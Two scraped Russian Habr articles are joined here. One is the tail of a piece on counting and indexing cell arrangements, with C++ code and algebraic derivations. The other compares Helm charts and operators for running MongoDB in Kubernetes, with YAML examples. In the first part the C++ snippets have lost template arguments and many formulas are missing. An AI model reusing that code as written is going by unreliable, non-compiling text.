Порядок итерации будет общим для всех потоков. Вначале все l ячеек располагаются в левом конце ряда, занимая позиции с 1 по l. Это первая итерация. Крайняя правая ячейка на каждой итерации сдвигается вправо на 1 позицию, пока не окажется в конце ряда, затем ячейка слева от нее сдвигается на 1 позицию вправо, и крайняя ячейка снова проходит все возможные положения между ячейкой слева и правым концом ряда. Когда обе ячейки оказываются в крайнем правом положении, ячейка слева от них сдвигается на 1 позицию вправо. И так пока все ячейки не окажутся в правом конце ряда. При итерации мы пропускаем варианты, в которых нет ни одной группы из r смежных незанятых ячеек.
Выберем согласно этому порядку итерации первые k вариантов и назначим их первому потоку, затем следующие k вариантов назначим второму потоку, и так далее. Допустим, мы решили задействовать nt потоков, количество итераций в каждом из которых мы определили как ki, i = 1, …, nt.
Порядковый номер первой итерации для каждого потока назовем hi:
Имея начальное расположение ячеек для варианта под номером hi, не составит труда провести ki итераций, начиная с этого варианта (я даже описывать не буду, как это делается). Однако нам понадобится функция, вычисляющая положение занятых ячеек по порядковому номеру варианта:
```
using Anylong = boost::multiprecision::cpp_int;
using Opt_UVec = boost::optional >;
Opt\_UVec arrangement(Anylong index, unsigned n, unsigned l, unsigned r = 0);
```
Функция arrangement принимает номер варианта index и параметры ряда: n = N – l + 1, l и r, — а возвращает вектор с позициями занятых ячеек в ряду. Позиция занятой ячейки — это целое число от 1 до N.
Число вариантов очень быстро растет с увеличением параметров l и n, поэтому для представления этого числа нам требуется длинная арифметика. Я использовал класс **boost::multiprecision::cpp\_int**, способный представлять целые числа любой длины.
Если параметр index превышает число возможных вариантов расположения ячеек, функция возвращает пустой объект **boost::optional**. Если параметр index или параметр n равен 0, это рассматривается как ошибка программиста, и функция генерирует исключение.
Сначала переведем на C++ формулы для определения числа вариантов:
```
struct Exception
{
enum class Code { INVALID_INPUT = 1 } code;
Exception(Code c) : code(c) {}
static Exception InvalidInput() { return Exception(Code::INVALID_INPUT); }
};
Anylong S(unsigned n, unsigned l)
{
if (!n) throw Exception::InvalidInput();
if (l == 1) return n;
if (n == 1 || l == 0) return 1;
Anylong res = 1;
for (unsigned i = 1; i <= l; ++i) {
res = res * (n + i - 1) / i; // порядок действий важен!
}
return res;
}
Anylong S(unsigned n, unsigned l, unsigned r)
{
if (!n) throw Exception::InvalidInput();
if (r == 0) return S(n, l);
if (r == 1) if (n == 1) return 0; else return S(n, l);
if (n + l - 1 >= r * (l + 1)) return S(n, l);
if (n <= r) return 0; else if (l == 0) return 1;
Anylong res = (l + 1) * S(n - r, l);
for (unsigned j = 0; j <= l - 1; ++j)
for (unsigned i = r; i <= n - r - 1; ++i)
res -= S(i + 1, j, r) * S(n - r - i, l - j - 1);
return res;
}
```
Обратите внимание на эту строчку:
```
res = res * (n + i - 1) / i;
```
Здесь важен порядок действий. Произведение множителей res и (n + i – 1) **всегда** делится нацело на i, а каждый из них в отдельности — нет. Нарушение порядка действий приведет к искажению результатов.
Теперь сто**и**т вопрос, как определить вариант расположения по индексу.
Вспомним принятый нами порядок итерации. Чтобы сдвинуть крайнюю левую ячейку на 1 позицию вправо, потребуется X1=Srl – 1 (n) итераций. Сдвинуть ее еще на 1 ячейку правее можно за X2=Srl – 1 (n – 1) итераций. Если в какой-то момент X1 + X2 + … + Xi + Xi + 1 оказалось больше, чем index, значит, мы только что определили положение первой занятой ячейки. Она должна находиться на i-й позиции. Далее вычисляем, сколько итераций требуется, чтобы сдвинуть вправо вторую ячейку: X1=Srl – 2 (n – i + 1). Так продолжается, пока мы не доберемся до варианта под номером index. Если хоть раз i оказалось больше r, все последующие вызовы Srl (n) заменяются на Sl (n), ведь у нас уже есть как минимум один промежуток длиной не меньше r слева от текущей ячейки.
Короче будет написать код, чем объяснять словами.
```
Opt_UVec arrangement(Anylong index, unsigned n, unsigned l, unsigned r = 0)
{
if (index == 0) throw Exception::InvalidInput();
if (index > S(n, l, r)) return {};
std::vector oci(l); /\* occupied cells indices - позиции
занятых ячеек в ряду (индексы от 1 до N) \*/
if (l == 0) return oci;
if (l == 1) {
assert(index <= std::numeric\_limits::max());
oci[0] = (unsigned)index;
return oci;
}
oci[0] = 1;
unsigned N = n + l - 1;
unsigned prev = 1;
Anylong i = 0; auto it = oci.begin();
while (true) {
auto s = S(n, --l, r);
while (i + s <= index) {
if ((i += s) == index) {
auto it1 = --oci.end();
if (it1 == it) return oci;
\*it1 = N;
for (it1--; it1 != it; it1--) \*it1 = \*(it1 + 1) - 1;
return oci;
}
s = S(--n, l, r);
assert(n);
(\*it)++;
if (r && (\*it) > prev + r - 1) r = 0;
}
prev = \*it++;
assert(it != oci.end());
\*it = prev + 1;
}
assert(false);
}
```
#### 4. Вывод формул
Порадую любителей школьной алгебры еще одним разделом.
Начнем с суммы сумм арифметических прогрессий:

Как видим, при l = 0 S0 (n) = 1 — это многочлен 0-й степени. При l = 1 S1 (n) = n — это многочлен 1-й степени. При l = 2 используется известная формула суммы арифметической прогрессии S2 (n) = n(n + 1)/2. И это многочлен 2-й степени. Можно предположить, что при l = 3 у нас будет многочлен 3-й степени. Вычислим вручную значения S3 (n) при n = 1, 2, 3 и 4, составим систему линейных уравнений и найдем коэффициенты этого многочлена. Результат разложим на множители и получим вот это:
У нас тут очевидная закономерность. Запишем вот такую формулу:
Она еще не доказана для l = 3, но уже доказана для l = 1 и l = 2. Воспользуемся методом математической индукции. Предположим, что формула Sl – 1 (n) верна для любых n и докажем, что в этом случае верна и формула Sl (n).
Применим метод мат. индкции еще раз, но уже в отношении параметра n, а не l. Ясно, что формула верна при n = 1. Предположим, что она верна для n — 1: 
Вычтем это из предыдущей формулы:
![$S_{l-1}(n)=\left[\prod_{i=1}^{l-1}\frac{n+i-1}{i}\right]\times\frac{(n+l-1)-(n+0-1)}{l}$](https://habrastorage.org/getpro/habr/formulas/534/137/6da/5341376dadf8576ce7d6c080c9ba50a7.svg)

Получилось верное тождество.
Теперь вернемся к формуле подсчета вариантов при r ≠ 0:![$S_l^r(n) = (l+1)\cdot S_l(n-r)-\sum_{j=0}^{l-1}\sum_{i=r}^{n-r-1}\left[S_j^r(i+1)\cdot S_{l-j-1}(n-r-i)\right]$](https://habrastorage.org/getpro/habr/formulas/ede/71c/5d1/ede71c5d1e9cc69aca086c00d08d10dc.svg)
Выводится она следующим образом.
Подсчитаем количество вариантов, когда промежуток между последней занятой ячейкой и правым концом ряда больше или равен r. Это как если бы последняя занятая ячейка выросла в размерах до r + 1, а размеры ряда при этом остались бы прежними:

Такое количество вариантов равно Sl(n – r).
Теперь прибавим к нему количество вариантов, в которых промежуток между последней и предпоследней занятыми ячейками больше или равен r. Это количество вариантов снова будет равно Sl(n – r). Но некоторые из этих вариантов мы уже посчитали, когда вычисляли предыдущие Sl(n – r). А именно — те варианты, в которых промежуток между последней занятой ячейкой и правым концом ряда больше или равен r. Значит, к первым Sl(n – r) вариантов нужно прибавить не Sl(n – r), а Sl(n – r) – X, где X — количество вариантов, в которых промежуток между последней и предпоследней занятыми ячейками больше или равен r, равно как и промежуток между последней занятой ячейкой и правым концом ряда.
Ровно то же самое придется сделать для каждой j-й занятой ячейки — из Sl(n – r) вычесть Xj, равное количеству вариантов, в которых промежуток между j-й ячейкой и ячейкой слева от нее (в случае крайней левой ячейки — промежуток между нею и левым концом ряда), а также хотя бы один из промежутков справа от j-й ячейки — больше или равны r.
Всего у нас l – 1 промежутков между занятыми ячейками, плюс 2 промежутка между занятой ячейкой и концом ряда. Значит, слагаемое Sl(n – r) входит в нашу формулу l + 1 раз. А вот Xj не вычисляется для промежутка между крайней правой занятой ячейкой и правым коном ряда. Значит, этих слагаемых будет только l.
j находится в диапазоне от 0 до l – 1. Такой уж я принял порядок индексации. Тогда количество занятых ячеек справа от j-й ячейки равно j.
Посмотрите на этот рисунок:

j-я ячейка (та, что увеличивается до размера r + 1 при итерации по j) обозначается как M. Она может находиться в n – r возможных положениях, которые определяются параметром i (i ∈ [0, n – r – 1]). Первые r положений можно не рассматривать, поскольку при i < r все промежутки справа от M будут меньше r. Следовательно, i ∈ [r, n – r – 1].
Количество вариантов расположения ячеек справа от M, в которых хотя бы 1 промежуток больше или равен r, равно Srj (i + 1). Количество вариантов расположения ячеек слева от M равно Sl – j – 1 (n – i – r). Всего вариантов получается Srj (i + 1)**∙**Sl – j – 1 (n – i – r) для всех i ∈ [r, n – r – 1] и всех j ∈ [0, l – 1]:![$S_l^r(n) = (l+1)\cdot S_l(n-r)-\sum_{j=0}^{l-1}\sum_{i=r}^{n-r-1}\left[S_j^r(i+1)\cdot S_{l-j-1}(n-r-i)\right]$](https://habrastorage.org/getpro/habr/formulas/ede/71c/5d1/ede71c5d1e9cc69aca086c00d08d10dc.svg)
Это и есть наша формула.
|
https://habr.com/ru/post/348272/
| null |
ru
| null |
# Эксплуатация MongoDB в Kubernetes: решения, их плюсы и минусы
MongoDB — одна из самых популярных NoSQL/документоориентированных баз данных в мире веб-разработки, поэтому многие наши клиенты используют её в своих продуктах, в том числе и в production. Значительная их часть функционирует в Kubernetes, так что хотелось бы поделиться накопленным опытом: какие варианты для запуска Mongo в K8s существуют? В чем их особенности? Как мы сами подошли к этому вопросу?
Ведь не секрет: несмотря на то, что Kubernetes предоставляет большое количество преимуществ в масштабировании и администрировании приложений, если делать это без должного планирования и внимательности, можно получить больше неприятностей, чем пользы. То же самое касается и MongoDB в Kubernetes.
Статья обновленаВ раздел «Каким образом можно поднять MongoDB в Kubernetes?» добавлен обзор **Percona Kubernetes Operator for PSMDB** (12 ноября 2021 г.).
### Главные вызовы
В частности, при размещении Mongo в кластере важно учитывать:
1. **Хранилище**. Для гибкой работы в Kubernetes для Mongo лучше всего подойдут удаленные хранилища, которые можно переключать между узлами, если понадобится переместить Mongo при обновлении узлов кластера или их удалении. Однако удаленные диски обычно предоставляются с более низким показателем iops (в сравнении с локальными). Если база является высоконагруженной и требуются хорошие показания по latency, то на это стоит обратить внимание в первую очередь.
2. Правильные **requests и limits** на pod’ах с репликами Mongo (и соседствующих с ними pod’ами на узле). Если не настроить их правильно, то — поскольку Kubernetes более «приветлив» к stateless-приложениям — можно получить нежелательное поведение, когда при внезапно возросшей нагрузке на узле Kubernetes [начнет](https://kubernetes.io/docs/tasks/administer-cluster/out-of-resource/) убивать pod’ы с репликами Mongo и переносить их на соседние, менее загруженные. Это вдвойне неприятно по той причине, что перед тем, как pod с Mongo поднимется на другом узле, может пройти значительное время. Всё становится совсем плохо, если упавшая реплика была primary, т.к. это приведет к перевыборам: вся запись встанет, а приложение должно быть к этому готово и/или будет простаивать.
3. В дополнение к предыдущему пункту: даже если случился пик нагрузки, в Kubernetes есть возможность быстро отмасштабировать узлы и перенести Mongo на узлы с б*о*льшими ресурсами. Потому не стоит забывать про **podDisruptionBudget**, что не позволит удалять или переносить pod’ы разом, старательно поддерживая указанное количество реплик в рабочем состоянии.
Решив эти вызовы для своего случая, вы получите быстро масштабируемую вертикально и горизонтально базу, которая будет находиться в одной среде с приложениями и удобно управляться общими механизмами Kubernetes. В плане надежности все зависит лишь от того, насколько хорошо спланировано размещение базы внутри кластера — с учетом основных негативных сценариев при её использовании.
К счастью, на данный момент практически любой провайдер может предоставить любой тип хранилища на ваш выбор: от сетевых дисков до локальных с внушительным запасом по iops. Для динамического расширения кластера MongoDB подойдут только сетевые диски, но мы должны учитывать, что они всё же проигрывают в производительности локальным. [Пример](https://cloud.google.com/compute/docs/disks/#pdperformance) из Google Cloud:
А также они могут зависеть от дополнительных факторов:
В AWS [картина](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ebs-volume-types.html) чуть лучше, но всё ещё далека от производительности, что мы видим для локального варианта:
В нашем практике ещё ни разу не понадобилось добиваться такой производительности для MongoDB: в большинстве случаев хватает того, что предоставляют провайдеры.
Каким образом можно поднять MongoDB в Kubernetes?
-------------------------------------------------
Очевидно, что в любой ситуации (и Mongo здесь не будет исключением) можно обойтись самописными решениями, подготовив несколько манифестов со StatefulSet и init-скриптом. Но далее мы рассмотрим уже существующие подходы, которые «давно придумали за нас».
### 1. Helm-чарт от Bitnami
И первое, что привлекает внимание, — это [Helm-чарт от Bitnami](https://github.com/bitnami/charts/tree/master/bitnami/mongodb). Он довольно популярен, создан и поддерживается значительно долгое время.
Чарт позволяет запускать MongoDB несколькими способами:
1. standalone;
2. Replica Set *(здесь и далее по умолчанию подразумевается терминология MongoDB; если речь пойдет про ReplicaSet в Kubernetes, на это будет явное указание)*;
3. Replica Set + Arbiter.
Используется свой (т.е. неофициальный) [образ](https://hub.docker.com/r/bitnami/mongodb).
Чарт хорошо параметризован и документирован. Обратная сторона медали: из-за обилия функций в нём придется посидеть и разобраться, что вам действительно нужно, потому использование этого чарта очень сильно напоминает конструктор, который позволяет собрать самому конфигурацию которая вам нужна.
Минимальная конфигурация, которая понадобится для поднятия, — это:
1. Указать архитектуру ([Values.yaml#L125-L127](https://github.com/bitnami/charts/blob/4d8106fc733907796fc60e0a728c77ecc7e9f7b1/bitnami/mongodb/values.yaml#L125-L127)). По умолчанию это *standalone*, но нас интересует *replicaset*:
```
...
architecture: replicaset
...
```
2. Указать тип и размер хранилища ([Values.yaml#L765-L818](https://github.com/bitnami/charts/blob/4d8106fc733907796fc60e0a728c77ecc7e9f7b1/bitnami/mongodb/values.yaml#L765-L818)):
```
...
persistence:
enabled: true
storageClass: "gp2" # у нас это general purpose 2 из AWS
accessModes:
- ReadWriteOnce
size: 120Gi
...
```
После этого через `helm install` мы получаем готовый кластер MongoDB с инструкцией, как к нему подключиться из Kubernetes:
```
NAME: mongobitnami
LAST DEPLOYED: Fri Feb 26 09:00:04 2021
NAMESPACE: mongodb
STATUS: deployed
REVISION: 1
TEST SUITE: None
NOTES:
** Please be patient while the chart is being deployed **
MongoDB(R) can be accessed on the following DNS name(s) and ports from within your cluster:
mongobitnami-mongodb-0.mongobitnami-mongodb-headless.mongodb.svc.cluster.local:27017
mongobitnami-mongodb-1.mongobitnami-mongodb-headless.mongodb.svc.cluster.local:27017
mongobitnami-mongodb-2.mongobitnami-mongodb-headless.mongodb.svc.cluster.local:27017
To get the root password run:
export MONGODB_ROOT_PASSWORD=$(kubectl get secret --namespace mongodb mongobitnami-mongodb -o jsonpath="{.data.mongodb-root-password}" | base64 --decode)
To connect to your database, create a MongoDB(R) client container:
kubectl run --namespace mongodb mongobitnami-mongodb-client --rm --tty -i --restart='Never' --env="MONGODB_ROOT_PASSWORD=$MONGODB_ROOT_PASSWORD" --image docker.io/bitnami/mongodb:4.4.4-debian-10-r0 --command -- bash
Then, run the following command:
mongo admin --host "mongobitnami-mongodb-0.mongobitnami-mongodb-headless.mongodb.svc.cluster.local:27017,mongobitnami-mongodb-1.mongobitnami-mongodb-headless.mongodb.svc.cluster.local:27017,mongobitnami-mongodb-2.mongobitnami-mongodb-headless.mongodb.svc.cluster.local:27017" --authenticationDatabase admin -u root -p $MONGODB_ROOT_PASSWORD
```
В пространстве имен увидим готовый кластер с арбитром (он `enabled` в чарте по умолчанию):
Но такая минимальная конфигурация не отвечает главным вызовам, перечисленным в начале статьи. Поэтому советую включить в неё следующее:
1. Установить PDB (по умолчанию он выключен). Мы не хотим терять кластер в случае drain’а узлов — можем позволить себе недоступность максимум 1 узла ([Values.yaml#L562-L571](https://github.com/bitnami/charts/blob/4d8106fc733907796fc60e0a728c77ecc7e9f7b1/bitnami/mongodb/values.yaml#L562-L571)):
```
...
pdb:
create: true
maxUnavailable: 1
...
```
2. Установить requests и limits ([Values.yaml#L424-L445](https://github.com/bitnami/charts/blob/4d8106fc733907796fc60e0a728c77ecc7e9f7b1/bitnami/mongodb/values.yaml#L424-L445)):
```
...
resources:
limits:
memory: 8Gi
requests:
cpu: 4
memory: 4Gi
...
```
В дополнение к этому можно повысить приоритет у pod’ов с базой относительно других pod’ов ([Values.yaml#L370](https://github.com/bitnami/charts/blob/master/bitnami/mongodb/values.yaml#L370)).
3. По умолчанию чарт создает нежесткое anti-affinity для pod’ов кластера. Это означает, что scheduler будет стараться не назначать pod’ы на одни и те же узлы, но если выбора не будет, то начнет размещать туда, где есть место.
Если у нас достаточно узлов и ресурсов, стоит сделать так, чтобы ни в коем случае не выносить две реплики кластера на один и тот же узел ([Values.yaml#L349](https://github.com/bitnami/charts/blob/4d8106fc733907796fc60e0a728c77ecc7e9f7b1/bitnami/mongodb/values.yaml#L349)):
```
...
podAntiAffinityPreset: hard
...
```
Сам же запуск кластера в чарте происходит по следующему алгоритму:
1. Запускаем StatefulSet с нужным числом реплик и двумя init-контейнерами: *volume-permissions* и *auto-discovery*.
2. *Volume-permissions* создает директорию для данных и выставляет права на неё.
3. *Auto-discovery* ждёт, пока появятся все сервисы, и пишет их адреса в `shared_file`, который является точкой передачи конфигурации между init-контейнером и основным контейнером.
4. Запускается основной контейнер с подменой `command`, определяются переменные для entrypoint’а и `run.sh`.
5. Запускается `entrypoint.sh`, который вызывает каскад из вложенных друг в друга Bash-скриптов с вызовом описанных в них функций.
6. В конечном итоге инициализируется MongoDB через такую функцию:
```
mongodb_initialize() {
local persisted=false
info "Initializing MongoDB..."
rm -f "$MONGODB_PID_FILE"
mongodb_copy_mounted_config
mongodb_set_net_conf
mongodb_set_log_conf
mongodb_set_storage_conf
if is_dir_empty "$MONGODB_DATA_DIR/db"; then
info "Deploying MongoDB from scratch..."
ensure_dir_exists "$MONGODB_DATA_DIR/db"
am_i_root && chown -R "$MONGODB_DAEMON_USER" "$MONGODB_DATA_DIR/db"
mongodb_start_bg
mongodb_create_users
if [[ -n "$MONGODB_REPLICA_SET_MODE" ]]; then
if [[ -n "$MONGODB_REPLICA_SET_KEY" ]]; then
mongodb_create_keyfile "$MONGODB_REPLICA_SET_KEY"
mongodb_set_keyfile_conf
fi
mongodb_set_replicasetmode_conf
mongodb_set_listen_all_conf
mongodb_configure_replica_set
fi
mongodb_stop
else
persisted=true
mongodb_set_auth_conf
info "Deploying MongoDB with persisted data..."
if [[ -n "$MONGODB_REPLICA_SET_MODE" ]]; then
if [[ -n "$MONGODB_REPLICA_SET_KEY" ]]; then
mongodb_create_keyfile "$MONGODB_REPLICA_SET_KEY"
mongodb_set_keyfile_conf
fi
if [[ "$MONGODB_REPLICA_SET_MODE" = "dynamic" ]]; then
mongodb_ensure_dynamic_mode_consistency
fi
mongodb_set_replicasetmode_conf
fi
fi
mongodb_set_auth_conf
}
```
### 2. «Устаревший» чарт
Если поискать чуть глубже, можно обнаружить еще и старый [чарт в главном репозитории Helm](https://github.com/helm/charts/tree/master/stable/mongodb-replicaset). Ныне он deprecated *(в связи с выходом Helm 3 — подробности см.* [*здесь*](https://github.com/helm/charts/issues/21103)*)*, но продолжает поддерживаться и использоваться различными организациями независимо друг от друга в своих репозиториях — например, [здесь](https://git.app.uib.no/caleno/helm-charts/-/tree/master/stable/mongodb-replicaset) им занимается норвежский университет [UiB](https://www.uib.no/).
Этот чарт не умеет запускать Replica Set + Arbiter и использует маленький сторонний образ в init-контейнерах, но в остальном достаточно прост и отлично выполняет задачу деплоя небольшого кластера.
Мы стали использовать его в своих проектах задолго до того, как он стал deprecated *(а это произошло не так давно — 10 сентября 2020 года)*. За минувшее время чарт сильно изменился, однако в то же время сохранил основную логику работы. Для своих задач мы сильно урезали чарт, сделав его максимально лаконичным и убрав всё лишнее: шаблонизацию и функции, которые неактуальны для наших задач.
Минимальная конфигурация сильно схожа с предыдущим чартом, поэтому подробно останавливаться на ней не буду — только отмечу, что affinity придется задавать вручную ([Values.yaml#L108](https://github.com/helm/charts/blob/79190dbf2ecd1b3b214561a8a48a14f02459b35f/stable/mongodb-replicaset/values.yaml#L108)):
```
affinity:
podAntiAffinity:
requiredDuringSchedulingIgnoredDuringExecution:
- labelSelector:
matchLabels:
app: mongodb-replicaset
```
Алгоритм его работы схож с чартом от Bitnami, но менее нагружен (нет такого нагромождения маленьких скриптов с функциями):
1. Init-контейнер *copyconfig* копирует конфиг из `configdb-readonly` (ConfigMap) и ключ из секрета в директорию для конфигов (`emptyDir`, который будет смонтирован в основной контейнер).
2. Секретный образ `unguiculus/mongodb-install` копирует исполнительный файл `peer-finder` в `work-dir`.
3. Init-контейнер *bootstrap* запускает `peer-finder` с параметром `/init/on-start.sh` — этот скрипт занимается поиском поднятых узлов кластера MongoDB и добавлением их в конфигурационный файл Mongo.
4. Скрипт `/init/on-start.sh` отрабатывает в зависимости от конфигурации, передаваемой ему через переменные окружения (аутентификация, добавление дополнительных пользователей, генерация SSL-сертификатов…), плюс может исполнять дополнительные кастомные скрипты, которые мы хотим запускать перед стартом базы.
5. Список пиров получают как:
```
args:
- -on-start=/init/on-start.sh
- "-service=mongodb"
log "Reading standard input..."
while read -ra line; do
if [[ "${line}" == *"${my_hostname}"* ]]; then
service_name="$line"
fi
peers=("${peers[@]}" "$line")
done
```
6. Выполняется проверка по списку пиров: кто из них — primary, а кто — master.
* Если не primary, то пир добавляется к primary в кластер.
* Если это самый первый пир, он инициализирует себя и объявляется мастером.
7. Конфигурируются пользователи с правами администратора.
8. Запускается сам процесс MongoDB.
### 3. Официальный оператор
В 2020 году вышел в свет [официальный Kubernetes-оператор](https://github.com/mongodb/mongodb-kubernetes-operator) community-версии MongoDB. Он позволяет легко разворачивать, обновлять и масштабировать кластер MongoDB. Кроме того, оператор гораздо проще чартов в первичной настройке.
Однако мы рассматриваем community-версию, которая ограничена в возможностях и не подлежит сильной кастомизации — опять же, если сравнивать с чартами, представленными выше. Это вполне логично, учитывая, что существует также и enterprise-редакция.
Архитектура оператора:
В отличие от обычной установки через Helm в данном случае понадобится установить сам оператор и CRD (CustomResourceDefinition), что будет использоваться для создания объектов в Kubernetes.
Установка кластера оператором выглядит следующим образом:
1. Оператор создает StatefulSet, содержащий pod’ы с контейнерами MongoDB. Каждый из них — член ReplicaSet’а в Kubernetes.
2. Создается и обновляется конфиг для sidecar-контейнера агента, который будет конфигурировать MongoDB в каждом pod’е. Конфиг хранится в Kubernetes-секрете.
3. Создается pod с одним init-контейнером и двумя основными.
1. Init-контейнер копирует бинарный файл хука, проверяющего версию MongoDB, в общий empty-dir volume (для его передачи в основной контейнер).
2. Контейнер для агента MongoDB выполняет управление основным контейнером с базой: конфигурация, остановка, рестарт и внесение изменений в конфигурацию.
4. Далее контейнер с агентом на основе конфигурации, указанной в Custom Resource для кластера, генерирует конфиг для самой MongoDB.
Вся установка кластера укладывается в:
```
---
apiVersion: mongodb.com/v1
kind: MongoDBCommunity
metadata:
name: example-mongodb
spec:
members: 3
type: ReplicaSet
version: "4.2.6"
security:
authentication:
modes: ["SCRAM"]
users:
- name: my-user
db: admin
passwordSecretRef: # ссылка на секрет ниже для генерации пароля юзера
name: my-user-password
roles:
- name: clusterAdmin
db: admin
- name: userAdminAnyDatabase
db: admin
scramCredentialsSecretName: my-scram
# учетная запись пользователя генерируется из этого секрета
# после того, как она будет создана, секрет больше не потребуется
---
apiVersion: v1
kind: Secret
metadata:
name: my-user-password
type: Opaque
stringData:
password: 58LObjiMpxcjP1sMDW
```
Преимущество данного оператора в том, что он способен масштабировать количество реплик в кластере вверх и вниз, а также выполнять upgrade и даже downgrade, делая это беспростойно. Также он умеет создавать кастомные роли и пользователей.
Но в то же время он уступает предыдущим вариантам тем, что у него нет встроенной возможности отдачи метрик в Prometheus, а вариант запуска только один — Replica Set (нельзя создать арбитра). Кроме того, данный способ развертывания не получится сильно кастомизировать, т.к. практически все параметры регулируются через кастомную сущность для поднятия кластера, а сама она ограничена.
На момент написания статьи community-версия оператора имеет очень краткую документацию, не описывающую конфигурацию в подробностях, и это вызывает множество проблем при дебаге тех или иных случаев.
Как уже упоминалось, существует и enterprise-версия оператора, которая предоставляет б*о*льшие возможности — в том числе, установку не только Replica Set’ов, но и shared-кластеров с настройками шардирования, конфигурации для доступа извне кластера (с указанием имен, по которым он будет доступен извне), дополнительные способы аутентификации т.д. И, конечно же, документация к нему описана гораздо лучше.
### 4. Percona Kubernetes Operator for PSMDB
***Примечание****: этот раздел был добавлен в статью 12 ноября 2021 г.*
В 2019 году компания Percona представила [свой Kubernetes-оператор](https://github.com/percona/percona-server-mongodb-operator) для Percona Server for MongoDB (PSMDB). У него практически те же возможности, что и у официального MongoDB Community Kubernetes Operator. Однако решение от Percona включает и опции, которые доступны лишь в enterprise-версии официального оператора.
Возможности Percona Kubernetes Operator for PSMDB:
* Развертывание кластера MongoDB с несколькими видами внешнего подключения: ClusterIP, NodePort, LoadBalancer. Последнее особенно удобно для облачных кластеров K8s.
* Горизонтальное масштабирование узлов в рамках одного ReplicaSet’а.
* Поддержка шардирования и распределения данных между разными шардами в рамках нескольких ReplicaSet’ов.
* Удобное управление бэкапами в S3 через манифест самого кластера или с помощью отдельных манифестов для бэкапов on-demand.
* Возможность деплоя конфигурации с арбитром.
* Возможность использовать образы из кастомных репозиториев для использования в закрытом контуре.
* Автоматическое и полуавтоматическое обновление версии MongoDB внутри Pod’ов кластера.
Минимальная конфигурация для кластера:
```
apiVersion: psmdb.percona.com/v1-7-0
kind: PerconaServerMongoDB
metadata:
name: mongodb
spec:
crVersion: 1.7.0
image: percona/percona-server-mongodb:4.4.3-5
imagePullPolicy: IfNotPresent
allowUnsafeConfigurations: true
updateStrategy: RollingUpdate
secrets:
users: my-secrets
pmm:
enabled: false
replsets:
- name: rs0
size: 1
affinity:
antiAffinityTopologyKey: "kubernetes.io/hostname"
podDisruptionBudget:
maxUnavailable: 1
expose:
enabled: false
exposeType: LoadBalancer
volumeSpec:
persistentVolumeClaim:
storageClassName: rbd # Нужно обязательно указать ваш storage class
accessModes: [ "ReadWriteOnce" ]
resources:
requests:
storage: 30Gi
resources:
limits:
memory: 2Gi
requests:
cpu: 300m
memory: 2Gi
arbiter:
enabled: false
sharding:
enabled: false
mongod:
net:
port: 27017
hostPort: 0
security:
redactClientLogData: false
enableEncryption: false
setParameter:
ttlMonitorSleepSecs: 60
wiredTigerConcurrentReadTransactions: 128
wiredTigerConcurrentWriteTransactions: 128
storage:
engine: wiredTiger
inMemory:
engineConfig:
inMemorySizeRatio: 0.9
wiredTiger:
engineConfig:
cacheSizeRatio: 0.5
directoryForIndexes: false
journalCompressor: snappy
collectionConfig:
blockCompressor: snappy
indexConfig:
prefixCompression: true
operationProfiling:
mode: slowOp
slowOpThresholdMs: 100
rateLimit: 100
backup:
enabled: false
```
```
apiVersion: v1
stringData:
MONGODB_BACKUP_PASSWORD: backupPass
MONGODB_BACKUP_USER: backup
MONGODB_CLUSTER_ADMIN_PASSWORD: clusterAdmin
MONGODB_CLUSTER_ADMIN_USER: clusterAdmin
MONGODB_CLUSTER_MONITOR_PASSWORD: clusterMonitor
MONGODB_CLUSTER_MONITOR_USER: clusterMonitor
MONGODB_USER_ADMIN_PASSWORD: userAdmin
MONGODB_USER_ADMIN_USER: userAdmin
PMM_SERVER_PASSWORD: admin
PMM_SERVER_USER: admin
kind: Secret
metadata:
name: mongodb-secrets
type: Opaque
```
Этой конфигурации хватит для разворачивания одного ReplicaSet’a. Хотя здесь нет отдельного типа запуска под конфигурацию standalone, но есть возможность запуска ReplicaSet’a с одним узлом.
В отличие от официального оператора, который управляет кластером через sidecar-контейнеры с агентами, Percona Kubernetes Operator управляет кластером напрямую из своего Pod’а. Оператор отправляет необходимые запросы к API K8s непосредственно внутрь кластера, конфигурируя MongoDB и Pod’ы согласно примененному custom resource-манифесту Percona Server MongoDB.
Во «Фланте» мы используем как раз минимальную конфигурацию, но пока не тестировали ее в production.
#### Шардинг
Cудя [по документации Percona](https://www.percona.com/doc/kubernetes-operator-for-psmongodb/index.html), поднятие нового шарда не должно вызывать никаких трудностей. Достаточно добавить новый ReplicaSet с другим именем и заполнить секцию `sharding`, которая состоит из конфигурации Pod’ов [config](https://docs.mongodb.com/manual/core/sharded-cluster-config-servers/#replica-set-config-servers) и [mongos](https://docs.mongodb.com/manual/reference/program/mongos/):
```
sharding:
enabled: true
configsvrReplSet:
size: 3
affinity:
antiAffinityTopologyKey: "kubernetes.io/hostname"
podDisruptionBudget:
maxUnavailable: 1
resources:
limits:
cpu: "300m"
memory: "0.5G"
requests:
cpu: "300m"
memory: "0.5G"
volumeSpec:
persistentVolumeClaim:
resources:
requests:
storage: 3Gi
mongos:
size: 3
affinity:
antiAffinityTopologyKey: "kubernetes.io/hostname"
podDisruptionBudget:
maxUnavailable: 1
resources:
limits:
cpu: "300m"
memory: "0.5G"
requests:
cpu: "300m"
memory: "0.5G"
expose:
exposeType: ClusterIP
```
Оператор добавит шард и Pod’ы для балансировки и конфигурации кластера:
Ссылка подключения для приложений поменяет вид с подключения к конкретному ReplicaSet’у на подключение через `mongos`:
```
kubectl get psmdb
```
#### Бэкапы
Управление бэкапами мы не испытывали — для бэкапов у нас используется единая внешняя система. Но в целом, ради удобства, бэкапы можно делать через оператор в любой рядом стоящий minio и уже оттуда централизованно забирать готовые файлы.
Достаточно заполнить секцию `backup` с нужными доступами и обозначить время снятия бэкапа:
```
backup:
enabled: true
restartOnFailure: true
image: percona/percona-server-mongodb-operator:1.7.0-backup
serviceAccountName: percona-server-mongodb-operator
storages:
minio:
type: s3
s3:
bucket: mongo-backup
region: us-east-1
credentialsSecret: mongodb-backup-minio
endpointUrl: http://minio:9000/minio/
tasks:
- name: daily-s3-us-west
enabled: true
schedule: "0 0 * * *"
keep: 3
storageName: s3-us-west
compressionType: gzip
```
```
apiVersion: v1
kind: Secret
metadata:
name: mongodb-backup-minio
type: Opaque
data:
AWS_ACCESS_KEY_ID: secret123
AWS_SECRET_ACCESS_KEY: access123
```
#### Необычные фичи
**1. Режим maintencance.** Оператор умеет переводить кластер в maintencance-режим, предварительно останавливая (gracefully) кластер:
```
spec:
.......
pause: true
```
Этот параметр указывает оператору: останови кластер и удали запущенные Pod’ы до момента, когда их вновь нужно будет запустить.
